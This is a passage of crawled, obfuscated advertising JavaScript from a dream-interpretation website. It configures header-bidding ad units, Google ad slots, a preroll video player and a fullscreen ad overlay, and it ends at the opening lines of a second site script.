bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
